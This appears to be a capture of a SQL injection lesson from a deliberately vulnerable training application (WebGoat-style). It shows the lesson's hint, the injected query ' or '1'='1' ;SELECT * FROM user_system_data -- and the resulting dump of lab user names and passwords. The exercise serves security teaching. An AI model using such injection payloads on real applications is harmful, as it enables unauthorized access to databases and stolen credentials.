 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '' or '1'='1' ;SELECT * FROM user_system_data --'